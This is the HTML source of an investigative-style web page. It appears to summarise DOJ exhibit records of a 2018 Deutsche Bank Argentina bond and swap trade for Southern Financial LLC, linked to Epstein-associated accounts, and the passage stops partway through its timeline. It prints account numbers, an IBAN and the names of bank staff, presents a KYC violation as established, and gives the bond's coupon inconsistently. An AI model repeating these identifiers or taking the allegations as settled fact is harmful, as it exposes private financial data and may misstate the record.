

<file: docs/buenos-aires-bond/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>The Buenos Aires Bond — Southern Financial LLC &amp; Deutsche Bank</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Instrument+Serif:ital@0;1&family=Inter:wght@300..600&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<style>
:root {
  --font-display:'Instrument Serif',Georgia,serif;
  --font-body:'Inter',system-ui,sans-serif;
  --font-mono:'JetBrains Mono','Courier New',monospace;
  --text-xs:clamp(0.75rem,0.7rem + 0.25vw,0.875rem);
  --text-sm:clamp(0.875rem,0.8rem + 0.35vw,1rem);
  --text-base:clamp(1rem,0.95rem + 0.25vw,1.125rem);
  --text-lg:clamp(1.125rem,1rem + 0.75vw,1.5rem);
  --text-xl:clamp(1.5rem,1.2rem + 1.25vw,2.25rem);
  --text-2xl:clamp(2rem,1.2rem + 2.5vw,3.5rem);
  --space-1:.25rem;--space-2:.5rem;--space-3:.75rem;--space-4:1rem;
  --space-5:1.25rem;--space-6:1.5rem;--space-8:2rem;--space-10:2.5rem;
  --space-12:3rem;--space-16:4rem;
  --radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;
  --transition:160ms cubic-bezier(0.16,1,0.3,1);
}

/* Argentina palette:
   Sky blue  #74ACDF  (celestial, flag stripe)
   White     #FFFFFF  (flag)
   Sun gold  #F6B40E  (Sol de Mayo)
   Deep navy #1A2F5A  (dark anchor)
*/

[data-theme="dark"] {
  --bg:#0c0e12;
  --surface:#121620;
  --surface-2:#181c26;
  --surface-3:#1e2330;
  --border:rgba(116,172,223,0.1);
  --border-strong:rgba(116,172,223,0.18);
  --text:#dfe8f4;
  --text-muted:#7d90a8;
  --text-faint:#3a4558;
  /* Argentina sky blue as primary accent */
  --accent:#74ACDF;
  --accent-dim:rgba(116,172,223,0.1);
  --accent-hover:#91c0e8;
  /* Sol de Mayo gold as secondary */
  --gold:#F6B40E;
  --gold-dim:rgba(246,180,14,0.1);
  --gold-hover:#fac733;
  --red:#c0392b;--red-dim:rgba(192,57,43,0.1);
  --green:#1e8449;--green-dim:rgba(30,132,73,0.1);
  --shadow:0 2px 12px rgba(0,0,0,0.5);
}
[data-theme="light"] {
  --bg:#f0f4fa;
  --surface:#ffffff;
  --surface-2:#e8eef8;
  --surface-3:#dce6f5;
  --border:rgba(26,47,90,0.1);
  --border-strong:rgba(26,47,90,0.18);
  --text:#0e1826;
  --text-muted:#3d5470;
  --text-faint:#8fa3bf;
  --accent:#1a5fa0;
  --accent-dim:rgba(26,95,160,0.08);
  --accent-hover:#134b80;
  --gold:#c48b00;
  --gold-dim:rgba(196,139,0,0.08);
  --gold-hover:#9a6d00;
  --red:#922b21;--red-dim:rgba(146,43,33,0.08);
  --green:#1a6e3c;--green-dim:rgba(26,110,60,0.08);
  --shadow:0 1px 6px rgba(0,0,0,0.08);
}

*,*::before,*::after{box-sizing:border-box;margin:0;padding:0;}
html{scroll-behavior:smooth;scroll-padding-top:4.5rem;-webkit-font-smoothing:antialiased;}
body{font-family:var(--font-body);font-size:var(--text-base);color:var(--text);background:var(--bg);line-height:1.65;min-height:100dvh;}
a{color:var(--accent);text-decoration:none;transition:color var(--transition);}
a:hover{color:var(--accent-hover);}
code,.mono{font-family:var(--font-mono);font-size:.85em;background:var(--surface-3);padding:.15em .4em;border-radius:var(--radius-sm);color:var(--accent);}

/* HEADER */
.site-header{position:sticky;top:0;z-index:100;background:color-mix(in oklab,var(--bg) 88%,transparent);border-bottom:1px solid var(--border);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);}
.header-inner{max-width:1100px;margin:0 auto;padding:var(--space-4) var(--space-6);display:flex;align-items:center;justify-content:space-between;gap:var(--space-4);}
.site-logo{display:flex;align-items:center;gap:var(--space-3);font-family:var(--font-mono);font-size:var(--text-xs);color:var(--text-faint);letter-spacing:.05em;text-transform:uppercase;}
/* Argentina flag stripe in logo */
.logo-flag{display:flex;flex-direction:column;gap:2px;width:18px;}
.logo-flag span{display:block;height:4px;border-radius:1px;}
.logo-flag .s1{background:var(--accent);opacity:.8;}
.logo-flag .s2{background:var(--text-faint);opacity:.4;}
.logo-flag .s3{background:var(--accent);opacity:.8;}
.header-nav{display:flex;align-items:center;gap:var(--space-5);}
.header-nav a{font-size:var(--text-xs);font-weight:500;letter-spacing:.04em;text-transform:uppercase;color:var(--text-muted);transition:color var(--transition);}
.header-nav a:hover{color:var(--text);}
.theme-toggle{background:none;border:none;cursor:pointer;padding:var(--space-2);color:var(--text-faint);border-radius:var(--radius-md);transition:color var(--transition),background var(--transition);}
.theme-toggle:hover{color:var(--text);background:var(--surface-2);}

/* HERO */
.hero{
  text-align:center;
  padding:clamp(4rem,10vw,8rem) var(--space-6) clamp(3rem,6vw,5rem);
  border-bottom:1px solid var(--border);
  position:relative;overflow:hidden;
}
/* Argentina sky stripe band at very top of hero */
.hero::before{
  content:'';position:absolute;top:0;left:0;right:0;height:3px;
  background:linear-gradient(90deg, var(--accent) 0%, var(--gold) 50%, var(--accent) 100%);
  opacity:.6;
}
/* Radial glow — Argentina blue tones */
.hero::after{
  content:'';position:absolute;inset:0;
  background:
    radial-gradient(ellipse 70% 55% at 50% 110%, color-mix(in oklab,var(--accent) 8%,transparent), transparent),
    radial-gradient(ellipse 40% 30% at 50% 100%, color-mix(in oklab,var(--gold) 5%,transparent), transparent);
  pointer-events:none;
}
.hero-eyebrow{
  display:inline-flex;align-items:center;gap:var(--space-3);
  font-family:var(--font-mono);font-size:var(--text-xs);
  color:var(--accent);letter-spacing:.1em;text-transform:uppercase;
  margin-bottom:var(--space-6);position:relative;z-index:1;
}
.hero-eyebrow::before,.hero-eyebrow::after{content:'';display:block;width:32px;height:1px;background:var(--accent);opacity:.5;}
.hero h1{
  font-family:var(--font-display);
  font-size:var(--text-2xl);
  font-weight:400;line-height:1.08;
  color:var(--text);
  max-width:840px;margin:0 auto var(--space-6);
  position:relative;z-index:1;
}
.hero h1 em{font-style:italic;color:var(--gold);}
.hero h1 .sub{display:block;font-size:clamp(1rem,1rem + 0.5vw,1.4rem);color:var(--text-muted);margin-top:var(--space-3);font-family:var(--font-body);font-weight:300;letter-spacing:.02em;}

/* BOTTOM LINE */
.bottom-line{
  max-width:680px;margin:0 auto var(--space-8);
  background:var(--surface);
  border:1px solid var(--border-strong);
  border-radius:var(--radius-lg);
  padding:var(--space-6) var(--space-8);
  text-align:left;
  position:relative;z-index:1;
}
/* gold left accent strip on the card */
.bottom-line::before{content:'';position:absolute;left:0;top:var(--space-4);bottom:var(--space-4);width:3px;border-radius:2px;background:linear-gradient(180deg,var(--gold),var(--accent));}
.bl-label{
  font-family:var(--font-mono);font-size:var(--text-xs);
  color:var(--gold);letter-spacing:.1em;text-transform:uppercase;
  margin-bottom:var(--space-4);
  display:flex;align-items:center;gap:var(--space-2);
}
.bl-label::before{content:'';display:block;width:6px;height:6px;border-radius:50%;background:var(--gold);}
.bottom-line p{font-size:var(--text-sm);color:var(--text-muted);line-height:1.75;margin-bottom:var(--space-3);max-width:none;}
.bottom-line p:last-child{margin-bottom:0;}
.bottom-line strong{color:var(--text);}

/* HERO STATS */
.hero-stats{display:inline-flex;flex-wrap:wrap;justify-content:center;gap:var(--space-3);position:relative;z-index:1;}
.hero-stat{
  font-family:var(--font-mono);font-size:var(--text-xs);
  color:var(--text-faint);
  padding:var(--space-2) var(--space-4);
  border:1px solid var(--border);
  border-radius:var(--radius-sm);
  background:var(--surface);
  transition:border-color var(--transition);
}
.hero-stat:hover{border-color:var(--border-strong);}
.hero-stat strong{color:var(--accent);display:block;font-size:.88rem;margin-bottom:1px;}
.hero-stat.gold-stat strong{color:var(--gold);}

/* PAGE BODY */
.page-body{max-width:1100px;margin:0 auto;padding:var(--space-12) var(--space-6);display:grid;grid-template-columns:200px 1fr;gap:var(--space-12);align-items:start;}
@media(max-width:768px){.page-body{grid-template-columns:1fr;}.sidebar{display:none;}}

/* SIDEBAR */
.sidebar{position:sticky;top:5rem;display:flex;flex-direction:column;gap:var(--space-1);}
.sidebar-label{font-family:var(--font-mono);font-size:var(--text-xs);color:var(--text-faint);text-transform:uppercase;letter-spacing:.1em;padding:var(--space-2) var(--space-3);margin-bottom:var(--space-2);}
.sidebar a{display:block;font-size:var(--text-xs);font-weight:500;color:var(--text-muted);padding:var(--space-2) var(--space-3);border-radius:var(--radius-md);border-left:2px solid transparent;transition:color var(--transition),background var(--transition),border-color var(--transition);line-height:1.4;}
.sidebar a:hover,.sidebar a.active{color:var(--accent);background:var(--accent-dim);border-left-color:var(--accent);}

/* CONTENT */
.content{min-width:0;}
.section{margin-bottom:clamp(3rem,6vw,5rem);padding-top:var(--space-4);}
.section-label{font-family:var(--font-mono);font-size:var(--text-xs);color:var(--accent);letter-spacing:.1em;text-transform:uppercase;margin-bottom:var(--space-3);}
.section h2{font-family:var(--font-display);font-size:var(--text-xl);font-weight:400;line-height:1.15;color:var(--text);margin-bottom:var(--space-5);}
.section>p{color:var(--text-muted);line-height:1.75;max-width:68ch;margin-bottom:var(--space-4);}
hr.divider{border:none;border-top:1px solid var(--border);margin-bottom:clamp(3rem,6vw,5rem);}

/* TIMELINE */
.timeline{position:relative;margin-bottom:var(--space-6);}
.timeline::before{content:'';position:absolute;left:11px;top:8px;bottom:8px;width:1px;background:var(--border-strong);}
.tl-event{display:flex;gap:var(--space-5);padding-bottom:var(--space-6);position:relative;opacity:0;transform:translateY(10px);transition:opacity .45s ease,transform .45s ease;}
.tl-event.visible{opacity:1;transform:translateY(0);}
.tl-dot{flex-shrink:0;width:23px;height:23px;border-radius:50%;border:2px solid var(--border-strong);background:var(--surface);position:relative;z-index:1;margin-top:2px;}
.tl-dot.key{border-color:var(--accent);background:var(--accent-dim);}
.tl-dot.alert{border-color:var(--gold);background:var(--gold-dim);}
.tl-body{flex:1;min-width:0;}
.tl-date{font-family:var(--font-mono);font-size:var(--text-xs);color:var(--text-faint);letter-spacing:.05em;margin-bottom:var(--space-1);}
.tl-title{font-weight:600;font-size:var(--text-sm);color:var(--text);margin-bottom:var(--space-2);line-height:1.3;}
.tl-body p{font-size:var(--text-sm);color:var(--text-muted);max-width:60ch;line-height:1.6;margin-bottom:var(--space-2);}
.tl-sources{display:flex;flex-wrap:wrap;gap:var(--space-2);margin-top:var(--space-2);}
.efta-tag{font-family:var(--font-mono);font-size:.7rem;background:var(--surface-3);border:1px solid var(--border);color:var(--text-faint);padding:2px 7px;border-radius:var(--radius-sm);}

/* FINDING CARDS */
.finding-list{display:flex;flex-direction:column;gap:var(--space-3);}
.finding-card{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius-lg);padding:var(--space-5) var(--space-6);}
.finding-card.proven{border-left:3px solid var(--accent);}
.finding-card.open{border-left:3px solid var(--gold);}
.finding-card.out{border-left:3px solid var(--red);}
.fc-badge{display:inline-block;font-family:var(--font-mono);font-size:.67rem;font-weight:500;text-transform:uppercase;letter-spacing:.08em;padding:2px 8px;border-radius:var(--radius-sm);margin-bottom:var(--space-3);}
.finding-card.proven .fc-badge{background:var(--accent-dim);color:var(--accent);}
.finding-card.open .fc-badge{background:var(--gold-dim);color:var(--gold);}
.finding-card.out .fc-badge{background:var(--red-dim);color:var(--red);}
.finding-card h3{font-size:var(--text-sm);font-weight:600;color:var(--text);margin-bottom:var(--space-2);line-height:1.3;}
.finding-card p{font-size:var(--text-sm);color:var(--text-muted);line-height:1.6;margin-bottom:var(--space-2);}
.finding-card p:last-child{margin-bottom:0;}
.source-row{margin-top:var(--space-3);padding-top:var(--space-3);border-top:1px solid var(--border);font-family:var(--font-mono);font-size:.7rem;color:var(--text-faint);display:flex;flex-wrap:wrap;gap:var(--space-2);}

/* ENTITY GRID */
.entity-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));gap:var(--space-4);margin-bottom:var(--space-6);}
.entity-card{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius-lg);padding:var(--space-5);transition:border-color var(--transition),box-shadow var(--transition);}
.entity-card:hover{border-color:var(--border-strong);box-shadow:var(--shadow);}
.entity-name{font-family:var(--font-mono);font-size:var(--text-sm);font-weight:500;color:var(--accent);margin-bottom:var(--space-2);}
.entity-role{font-size:var(--text-xs);color:var(--text-faint);text-transform:uppercase;letter-spacing:.06em;margin-bottom:var(--space-3);}
.entity-desc{font-size:var(--text-sm);color:var(--text-muted);line-height:1.55;}

/* PRESERVATION TABLE */
.preserve-table{width:100%;border-collapse:collapse;font-size:var(--text-sm);margin-bottom:var(--space-6);}
.preserve-table th{text-align:left;font-family:var(--font-mono);font-size:var(--text-xs);color:var(--text-faint);text-transform:uppercase;letter-spacing:.06em;font-weight:500;padding:var(--space-2) var(--space-4) var(--space-3);border-bottom:1px solid var(--border-strong);}
.preserve-table td{padding:var(--space-3) var(--space-4);border-bottom:1px solid var(--border);color:var(--text-muted);vertical-align:top;line-height:1.5;}
.preserve-table td:first-child{font-family:var(--font-mono);font-size:.78rem;color:var(--accent);white-space:nowrap;}
.preserve-table tr:last-child td{border-bottom:none;}
.priority-badge{display:inline-block;font-family:var(--font-mono);font-size:.65rem;font-weight:500;text-transform:uppercase;letter-spacing:.06em;padding:1px 6px;border-radius:var(--radius-sm);}
.p1{background:var(--red-dim);color:var(--red);}
.p2{background:var(--gold-dim);color:var(--gold);}
.p3{background:var(--surface-3);color:var(--text-faint);}

/* FOOTER */
.site-footer{border-top:1px solid var(--border);padding:var(--space-10) var(--space-6);max-width:1100px;margin:0 auto;}
.footer-grid{display:grid;grid-template-columns:2fr 1fr 1fr;gap:var(--space-8);}
@media(max-width:600px){.footer-grid{grid-template-columns:1fr;}}
.footer-col h4{font-family:var(--font-mono);font-size:var(--text-xs);color:var(--text-faint);text-transform:uppercase;letter-spacing:.1em;margin-bottom:var(--space-4);}
.footer-col p{font-size:var(--text-sm);color:var(--text-faint);line-height:1.65;}
.footer-col a{display:block;font-size:var(--text-xs);color:var(--text-faint);padding:var(--space-1) 0;transition:color var(--transition);}
.footer-col a:hover{color:var(--accent);}
/* footer Argentina stripe */
.footer-stripe{height:2px;background:linear-gradient(90deg,var(--accent) 0%,var(--gold) 50%,var(--accent) 100%);opacity:.35;margin-bottom:var(--space-8);}
.footer-bottom{margin-top:var(--space-8);padding-top:var(--space-6);border-top:1px solid var(--border);display:flex;flex-wrap:wrap;gap:var(--space-4);justify-content:space-between;font-family:var(--font-mono);font-size:var(--text-xs);color:var(--text-faint);}
</style>
</head>
<body>

<!-- HEADER -->
<header class="site-header">
  <div class="header-inner">
    <div class="site-logo">
      <div class="logo-flag" aria-hidden="true">
        <span class="s1"></span>
        <span class="s2"></span>
        <span class="s3"></span>
      </div>
      The Buenos Aires Bond
    </div>
    <nav class="header-nav">
      <a href="#findings">Findings</a>
      <a href="#timeline">Timeline</a>
      <a href="#entities">Entities</a>
      <a href="#preservation">Preservation</a>
      <button class="theme-toggle" data-theme-toggle aria-label="Toggle theme">
        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
      </button>
    </nav>
  </div>
</header>

<!-- HERO -->
<div class="hero">
  <div class="hero-eyebrow">SDNY · DOJ Public Exhibit Production</div>
  <h1>
    <em>The Buenos Aires Bond</em>
    <span class="sub">Southern Financial LLC · Deutsche Bank · Argentina · 2018</span>
  </h1>

  <div class="bottom-line">
    <div class="bl-label">Bottom line</div>
    <p>
      In April 2018, Deutsche Bank structured an <strong>Argentina sovereign bond trade with an embedded EUR/USD cross-currency swap</strong> for Southern Financial LLC — trade ID <strong>G175714L</strong>, Summit code <strong>SOUTHFINANMD</strong>. Internal Deutsche Bank records state the client was <strong>"not adopted for Frankfurt location,"</strong> constituting a KYC violation by DB's own policy language.
    </p>
    <p>
      The trade settled via a SWIFT transfer of <strong>EUR 1,021,732.88</strong> from DB Frankfurt to Southern Financial LLC account <code>N4G023804</code>, routed through Citibank Frankfurt and Pershing LLC. The Argentina bond was sold at a loss in May 2018; the swap was unwound with DB paying Southern Financial an additional <strong>EUR 30,000</strong>. No KYC closure document appears in the available record before the trade was completed.
    </p>
    <p>
      Southern Financial LLC appears in the same Deutsche Bank private banking account cluster as the documented Epstein entity group — Jeepers Inc., The Haze Trust, Neptune LLC, Hyperion Air LLC — from at least 2013.
    </p>
  </div>

  <div class="hero-stats">
    <div class="hero-stat"><strong>G175714L</strong>Trade ID</div>
    <div class="hero-stat gold-stat"><strong>XS1715303779</strong>Argentina Bond ISIN</div>
    <div class="hero-stat"><strong>EUR 1,021,732.88</strong>SWIFT Settlement · Apr 17</div>
    <div class="hero-stat gold-stat"><strong>EUR 30,000</strong>Unwind payment · May 14</div>
    <div class="hero-stat"><strong>SOUTHFINANMD</strong>Summit short code</div>
    <div class="hero-stat"><strong>N4G023804</strong>Account ref</div>
  </div>
</div>

<!-- PAGE BODY -->
<div class="page-body">

  <aside class="sidebar">
    <div class="sidebar-label">Contents</div>
    <a href="#findings">What the record shows</a>
    <a href="#timeline">Event timeline</a>
    <a href="#entities">Entities &amp; actors</a>
    <a href="#kyc">KYC breach</a>
    <a href="#payment">Payment spine</a>
    <a href="#preservation">Preservation targets</a>
  </aside>

  <main class="content">

    <section class="section" id="findings">
      <div class="section-label">01 · What the Record Shows</div>
      <h2>Established facts from source documents</h2>

      <div class="finding-list">

        <div class="finding-card proven">
          <span class="fc-badge">Established</span>
          <h3>KYC violation — Frankfurt adoption-location failure, Trade G175714L</h3>
          <p>Deutsche Bank's internal system generated alerts stating Southern Financial LLC was <em>"not adopted for Frankfurt location,"</em> and that this <em>"results in a KYC violation"</em> if the trade stood against Deutsche Bank Frankfurt. The language appears across at least six distinct email chains dated April 16–17, 2018, involving DB compliance, sales, and the NCAOTC Derivatives desk.</p>
          <div class="source-row">
            <span class="efta-tag">EFTA01362962</span><span class="efta-tag">EFTA01362998</span><span class="efta-tag">EFTA01363050</span><span class="efta-tag">EFTA01363056</span><span class="efta-tag">EFTA01401922</span><span class="efta-tag">EFTA01401992</span><span class="efta-tag">EFTA01406842</span>
          </div>
        </div>

        <div class="finding-card proven">
          <span class="fc-badge">Established</span>
          <h3>Argentina sovereign bond purchase: EUR 1,000,000 · ISIN XS1715303779 · April 13, 2018</h3>
          <p>Southern Financial LLC bought EUR 1,000,000 of Argentina 5.625% 2028 (ISIN <code>XS1715303779</code>) at clean price 100.85. Simultaneous EUR/USD cross-currency swap booked in Summit: Trade ID <code>G175714L</code>, short code <code>SOUTHFINANMD</code>, trade date 13/04/2018.</p>
          <div class="source-row">
            <span class="efta-tag">EFTA01388209</span><span class="efta-tag">EFTA01434468</span><span class="efta-tag">EFTA01436635</span>
          </div>
        </div>

        <div class="finding-card proven">
          <span class="fc-badge">Established</span>
          <h3>SWIFT payment: EUR 1,021,732.88 — DB Frankfurt → Southern Financial LLC · April 17, 2018</h3>
          <p>Payment message <code>32A180417EUR1021732,88</code>. Ordering bank: <code>DEUTDEFFXXX</code>. Beneficiary account: <code>N4G023804</code> / <code>SOUTHERN FINANCIAL LLC</code>. Reference: <code>G175714L SWAP</code>.</p>
          <div class="source-row"><span class="efta-tag">EFTA01299407</span></div>
        </div>

        <div class="finding-card proven">
          <span class="fc-badge">Established</span>
          <h3>Settlement route: SOUTHFINANMD → Citibank Frankfurt → Pershing LLC → N4G023804</h3>
          <p>Incoming EUR settlement for <code>SOUTHFINANMD</code>: Citibank Frankfurt (SWIFT: <code>CITIDEFF</code>), for account of Pershing LLC, IBAN <code>DE24 5021 0900 0119 7690 19</code>, further credit Southern Financial LLC / DBSI account <code>N4G023804</code>.</p>
          <div class="source-row">
            <span class="efta-tag">EFTA01362757</span><span class="efta-tag">EFTA01362758</span><span class="efta-tag">EFTA01406626</span>
          </div>
        </div>

        <div class="finding-card proven">
          <span class="fc-badge">Established</span>
          <h3>Bond sold May 8 at a loss; swap unwound May 10 — DB pays SFL EUR 30,000 value May 14</h3>
          <p>Trade report: <em>"You sold 1,000,000 ARGENT 5¼ 01/15/28, ISIN XS1715303779, at 89.34 EUR"</em> — approximately 11.5 points below the April 13 entry price of 100.85, a loss of ~EUR 114,600 on the bond leg. Martin Zeman confirmed the EUR/USD XCCY swap under G175714L was unwound, with Deutsche Bank paying Southern Financial LLC EUR 30,000, value May 14, 2018.</p>
          <div class="source-row">
            <span class="efta-tag">EFTA01420326</span><span class="efta-tag">EFTA01374347</span><span class="efta-tag">EFTA01414789</span>
          </div>
        </div>

        <div class="finding-card proven">
          <span class="fc-badge">Established</span>
          <h3>Southern Financial LLC in the Epstein-associated DB account cluster from at least 2013</h3>
          <p>A 2013 account-setup email lists Southern Financial LLC as a "Primary" account alongside Jeepers Inc., The Haze Trust, Neptune LLC, Hyperion Air LLC, and JEGE Inc. — the documented Epstein entity group. Southern Financial LLC appears on the same Daily Deposit Reports as these entities throughout Oct–Dec 2013.</p>
          <div class="source-row">
            <span class="efta-tag">EFTA01450364</span><span class="efta-tag">EFTA01449975</span><span class="efta-tag">EFTA01449982</span><span class="efta-tag">EFTA01450471</span>
          </div>
        </div>

        <div class="finding-card open">
          <span class="fc-badge">Open question</span>
          <h3>KYC breach remediation — no closure document in the available record</h3>
          <p>An April 17 internal message states the trade was <em>"still reflecting under FFT location"</em> after the breach alert. The thread documents a one-off approval — <em>"Approved as one-off, but let's get the KYC done for FFT please"</em> — and a US Case Management extension. No closure, rebooking confirmation, or KYC sign-off appears before the May 8 bond sale or May 10 unwind.</p>
          <div class="source-row">
            <span class="efta-tag">EFTA01406871</span><span class="efta-tag">EFTA01406895</span><span class="efta-tag">EFTA01406845</span><span class="efta-tag">EFTA01406955</span>
          </div>
        </div>

        <div class="finding-card out">
          <span class="fc-badge">Not in this record</span>
          <h3>Argentine counterparty, official, or institution</h3>
          <p>The Argentina connection is instrument-side: Argentina sovereign bonds as the traded security. No Argentine person, official, bank, or government institution is identified as a counterparty in the G175714L transaction documents.</p>
        </div>

      </div>
    </section>

    <hr class="divider">

    <section class="section" id="timeline">
      <div class="section-label">02 · Event Timeline</div>
      <h2>April 10 – May 14, 2018</h2>
      <p>Reconstructed from SDNY/DOJ exhibit production. Each event is anchored to at least one source document.</p>

      <div class="timeline">
        <div class="tl-event">
          <div class="tl-dot"></div>
          <div class="tl-body">
            <div class="tl-date">April 10, 2018</div>
            <div class="tl-title">Deutsche Bank pitches Argentina long-dated bonds / EUR XCCY</div>
            <p>Xavier Avila emails Paul Barrett with Argentina sovereign bond candidates and EUR/USD cross-currency pricing. ISIN <code>XS1715303779</code> among the instruments.</p>
            <div class="tl-sources"><span class="efta-tag">EFTA01435594</span></div>
          </div>
        </div>
        <div class="tl-event">
          <div class="tl-dot key"></div>
          <div class="tl-body">
            <div class="tl-date">April 13, 2018</div>
            <div class="tl-title">Trade executed — Argentina bond + EUR/USD XCCY swap booked in Summit</div>
            <p>Southern Financial LLC buys EUR 1,000,000 Argentina 5.625% 2028 (ISIN <code>XS1715303779</code>) at 100.85 clean. Swap booked: Trade ID <code>G175714L</code>, code <code>SOUTHFINANMD</code>.</p>
            <div class="tl-sources"><span class="efta-tag">EFTA01388209</span><span class="efta-tag">EFTA01434468</span><span class="efta-tag">EFTA01436635</span><span class="efta-tag">EFTA01362962</span></div>
          </div>
        </div>
        <div class="tl-event">
          <div class="tl-dot alert"></div>
          <div class="tl-body">
            <div class="tl-date">April 13–16, 2018</div>
            <div class="tl-title">KYC breach flagged — Southern Financial LLC not adopted for Frankfurt</div>
            <p>DB compliance alerts: <em>"not adopted for Frankfurt location … results in a KYC violation."</em> At least six EFTA records capture the alert chain across compliance, sales, and the NCAOTC Derivatives desk.</p>
            <div class="tl-sources"><span class="efta-tag">EFTA01362998</span><span class="efta-tag">EFTA01363050</span><span class="efta-tag">EFTA01363056</span><span class="efta-tag">EFTA01401922</span><span class="efta-tag">EFTA01406842</span></div>
          </div>
        </div>
